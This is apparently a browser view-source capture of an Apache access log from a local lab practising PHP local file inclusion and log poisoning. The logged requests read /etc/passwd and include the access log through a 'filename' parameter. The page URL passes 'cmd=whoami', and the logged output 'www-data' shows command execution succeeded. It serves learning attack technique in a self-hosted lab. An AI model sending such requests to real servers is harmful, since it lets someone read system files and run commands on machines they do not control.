 view-source:http://localhost/index.php/?filename=/var/log/apache2/access.log&cmd=whoami
Importar marcador... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Launchpad
1 172.17.0.1 - - [15/Jul/2024:14:37:35 -0300] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
2 172.17.0.1 - - [15/Jul/2024:14:37:35 -0300] "GET /favicon.ico HTTP/1.1" 404 488 "http://localhost/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
3 172.17.0.1 - - [15/Jul/2024:14:37:42 -0300] "GET /index.php HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
4 172.17.0.1 - - [15/Jul/2024:14:38:18 -0300] "GET /index.php/?filename=logPoisoning HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
5 172.17.0.1 - - [15/Jul/2024:14:38:24 -0300] "GET /index.php?filename=logPoisoning HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
6 172.17.0.1 - - [15/Jul/2024:14:38:27 -0300] "GET /?filename=logPoisoning HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
7 172.17.0.1 - - [15/Jul/2024:14:39:38 -0300] "GET /?filename=logPoisoning HTTP/1.1" 200 210 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
8 172.17.0.1 - - [15/Jul/2024:14:41:52 -0300] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
9 172.17.0.1 - - [15/Jul/2024:14:41:55 -0300] "GET /index.php HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
10 172.17.0.1 - - [15/Jul/2024:14:42:01 -0300] "GET /index.php?filename=logPoisoning HTTP/1.1" 200 210 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
11 172.17.0.1 - - [15/Jul/2024:14:44:42 -0300] "GET /index.php/?filename=/etc/passwd HTTP/1.1" 200 704 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
12 172.17.0.1 - - [15/Jul/2024:14:49:10 -0300] "GET /index.php/?filename=/var/log HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
13 172.17.0.1 - - [15/Jul/2024:14:54:49 -0300] "GET /index.php/?filename=/var/log/apache2/access.log HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
14 172.17.0.1 - - [15/Jul/2024:15:17:26 -0300] "GET /index.php/?filename=/var/log/apache2/access.log HTTP/1.1" 200 584 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
15 172.17.0.1 - - [15/Jul/2024:15:18:06 -0300] "GET /probando HTTP/1.1" 404 432 "-" "PROBANDO"
16 172.17.0.1 - - [15/Jul/2024:15:28:05 -0300] "GET /probando HTTP/1.1" 404 432 "-" "www-data
17 "
18
19 172.17.0.1 - - [15/Jul/2024:15:41:03 -0300] "GET /index.php/?filename=/var/log/apache2/access.log HTTP/1.1" 200 642 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
20 172.17.0.1 - - [15/Jul/2024:15:42:46 -0300] "GET /probando HTTP/1.1" 404 432 "-" "www-data
21 "
22 172.17.0.1 - - [15/Jul/2024:15:42:48 -0300] "GET /index.php/?filename=/var/log/apache2/access.log HTTP/1.1" 500 3000 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
23